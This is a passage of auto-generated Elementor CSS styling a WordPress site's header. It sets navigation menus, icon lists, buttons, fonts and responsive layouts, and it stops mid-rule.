.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-335 .elementor-element.elementor-element-d0ca545{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-icon{padding-right:4px;}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-item > a{font-family:"Alegreya SC", Sans-serif;font-size:21px;font-weight:600;}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-335 .elementor-element.elementor-element-8585968:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-335 .elementor-element.elementor-element-8585968 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-8585968.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-8585968.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-8585968 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-8585968 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-335 .elementor-element.elementor-element-58598f0 .elementor-button{font-family:"Alegreya SC", Sans-serif;font-size:21px;font-weight:600;line-height:29px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-ebaf717:not(.elementor-motion-effects-element-type-background), .elementor-335 .elementor-element.elementor-element-ebaf717 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-335 .elementor-element.elementor-element-ebaf717{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:100;}.elementor-335 .elementor-element.elementor-element-ebaf717 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-335 .elementor-element.elementor-element-e285de2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-335 .elementor-element.elementor-element-2d825fb > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-335 .elementor-element.elementor-element-2d825fb{text-align:left;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-acf3d3e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-acf3d3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-menu-toggle{margin-left:auto;}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu .elementor-item{font-family:"Alegreya SC", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;letter-spacing:0.6px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:6px;padding-right:6px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-underline .elementor-item:after,
					 .elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-overline .elementor-item:before,
					 .elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-double-line .elementor-item:before,
					 .elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-335 .elementor-element.elementor-element-b67e4ad{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a, .elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a:hover,
					.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a:focus,
					.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a.highlighted,
					.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-menu-toggle:hover,
					.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a:hover,
					.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a:focus,
					.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown .elementor-item, .elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:1px 1px 2px 0px rgba(0,0,0,0.5);}.elementor-335 .elementor-element.elementor-element-b67e4ad div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-b67e4ad div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-bae77a2:not(.elementor-motion-effects-element-type-background), .elementor-335 .elementor-element.elementor-element-bae77a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-bae77a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-335 .elementor-element.elementor-element-bae77a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-bde66b2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-bde66b2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-bde66b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-335 .elementor-element.elementor-element-e19f5bc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-icon{padding-right:12px;}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-item > a{font-family:"Alegreya SC", Sans-serif;font-size:20px;font-weight:600;}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-335 .elementor-element.elementor-element-4026792:not(.elementor-motion-effects-element-type-background), .elementor-335 .elementor-element.elementor-element-4026792 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-335 .elementor-element.elementor-element-4026792{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:100;}.elementor-335 .elementor-element.elementor-element-4026792 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-335 .elementor-element.elementor-element-e97b9d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}.elementor-335 .elementor-element.elementor-element-9b7a828:not(.elementor-motion-effects-element-type-background), .elementor-335 .elementor-element.elementor-element-9b7a828 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-9b7a828{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-335 .elementor-element.elementor-element-9b7a828 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-9d68770.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-9d68770.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-9d68770 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-menu-toggle{margin-right:auto;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu .elementor-item{font-family:"Alegreya SC", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;letter-spacing:0.6px;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:6px;padding-right:6px;}.elementor-335 .elementor-element.elementor-element-793312e .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-335 .elementor-element.elementor-element-793312e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-335 .elementor-element.elementor-element-793312e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-335 .elementor-element.elementor-element-793312e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-335 .elementor-element.elementor-element-793312e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-335 .elementor-element.elementor-element-793312e .e--pointer-underline .elementor-item:after,
					 .elementor-335 .elementor-element.elementor-element-793312e .e--pointer-overline .elementor-item:before,
					 .elementor-335 .elementor-element.elementor-element-793312e .e--pointer-double-line .elementor-item:before,
					 .elementor-335 .elementor-element.elementor-element-793312e .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-335 .elementor-element.elementor-element-793312e{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a, .elementor-335 .elementor-element.elementor-element-793312e .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a:hover,
					.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a:focus,
					.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-335 .elementor-element.elementor-element-793312e .elementor-menu-toggle:hover,
					.elementor-335 .elementor-element.elementor-element-793312e .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a:hover,
					.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a:focus,
					.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown .elementor-item, .elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:1px 1px 2px 0px rgba(0,0,0,0.5);}.elementor-335 .elementor-element.elementor-element-793312e div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-793312e div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-1e091e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-1e091e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-1e091e2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-1e091e2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-335 .elementor-element.elementor-element-8255421 .elementor-button-content-wrapper{flex-direction:row;}.elementor-335 .elementor-element.elementor-element-8255421 .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-335 .elementor-element.elementor-element-8255421 .elementor-button{font-family:"Alegreya SC", Sans-serif;font-size:21px;font-weight:600;line-height:29px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-335 .elementor-element.elementor-element-b68015d{width:28.75%;}.elementor-335 .elementor-element.elementor-element-97fcf59{width:30.5%;}.elementor-335 .elementor-element.elementor-element-8585968{width:15.708%;}.elementor-335 .elementor-element.elementor-element-e285de2{width:13.662%;}.elementor-335 .elementor-element.elementor-element-acf3d3e{width:86.338%;}}@media(max-width:1366px) and (min-width:768px){.elementor-335 .elementor-element.elementor-element-e285de2{width:12%;}.elementor-335 .elementor-element.elementor-element-acf3d3e{width:88%;}.elementor-335 .elementor-element.elementor-element-e97b9d4{width:12%;}}@media(max-width:1024px) and (min-width:768px){.elementor-335 .elementor-element.elementor-element-b68015d{width:22%;}.elementor-335 .elementor-element.elementor-element-97fcf59{width:30%;}.elementor-335 .elementor-element.elementor-element-8585968{width:22%;}.elementor-335 .elementor-element.elementor-element-e285de2{width:24%;}.elementor-335 .elementor-element.elementor-element-acf3d3e{width:76%;}.elementor-335 .elementor-element.elementor-element-e97b9d4{width:24%;}.elementor-335 .elementor-element.elementor-element-9d68770{width:30%;}.elementor-335 .elementor-element.elementor-element-1e091e2{width:22%;}}@media(max-width:1366px){.elementor-335 .elementor-element.elementor-element-3621338{padding:0px 20px 0px 20px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-335 .elementor-element.elementor-element-ebaf717{padding:0px 20px 0px 20px;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-e285de2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-e285de2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;padding-top:6px;padding-bottom:6px;}.elementor-335 .elementor-element.elementor-element-b67e4ad{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a{padding-left:45px;padding-right:45px;padding-top:13px;padding-bottom:13px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:66px !important;}.elementor-335 .elementor-element.elementor-element-bae77a2{padding:0px 20px 0px 20px;}.elementor-335 .elementor-element.elementor-element-4026792{padding:0px 20px 0px 20px;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-e97b9d4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-e97b9d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-9b7a828{padding:0px 20px 0px 20px;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;padding-top:6px;padding-bottom:6px;}.elementor-335 .elementor-element.elementor-element-793312e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a{padding-left:45px;padding-right:45px;padding-top:13px;padding-bottom:13px;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:66px !important;}}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-b68015d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-b68015d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-a62d976{--icon-size:14px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:49px !important;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:49px !important;}}@media(max-width:767px){.elementor-335 .elementor-element.elementor-element-3621338{padding:10px 20px 20px 20px;}.elementor-335 .elementor-element.elementor-element-45991e4{width:100%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-335 .elementor-element.elementor-element-b68015d{width:40%;}.elementor-335 .elementor-element.elementor-element-a62d976 .elementor-widget-container{text-align:center;}.elementor-335 .elementor-element.elementor-element-97fcf59{width:60%;}.elementor-335 .elementor-element.elementor-element-8585968 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-335 .elementor-element.elementor-element-58598f0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-ebaf717{padding:5px 5px 5px 5px;}.elementor-335 .elementor-element.elementor-element-e285de2{width:60%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-335 .elementor-element.elementor-element-2d825fb{text-align:left;}.elementor-335 .elementor-element.elementor-element-2d825fb img{width:58%;}.elementor-335 .elementor-element.elementor-element-acf3d3e{width:40%;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a{padding-left:34px;padding-right:34px;padding-top:10px;padding-bottom:10px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:32px !important;}.elementor-335 .elementor-element.elementor-element-bae77a2{padding:10px 10px 10px 10px;}.elementor-335 .elementor-element.elementor-element-bde66b2{width:100%;}.elementor-335 .elementor-element.elementor-element-4026792{padding:5px 5px 5px 5px;}.elementor-335 .elementor-element.elementor-element-e97b9d4{width:100%;}.elementor-335 .elementor-element.elementor-element-2c390b8{text-align:center;}.elementor-335 .elementor-element.elementor-element-2c390b8 img{width:34%;}.elementor-335 .elementor-element.elementor-element-9b7a828{margin-top:0px;margin-bottom:0px;padding:5px 5px 10px 5px;}.elementor-335 .elementor-element.elementor-element-9d68770{width:39%;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-9d68770.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-9d68770.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-793312e > .elementor-widget-container{padding:5px 5px 5px 20px;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--dropdown a{padding-left:34px;padding-right:34px;padding-top:10px;padding-bottom:10px;}.elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-335 .elementor-element.elementor-element-793312e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:32px !important;}.elementor-335 .elementor-element.elementor-element-793312e{--nav-menu-icon-size:23px;}.elementor-335 .elementor-element.elementor-element-1e091e2{width:60%;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-1e091e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-1e091e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-1e091e2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-8255421 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-8255421 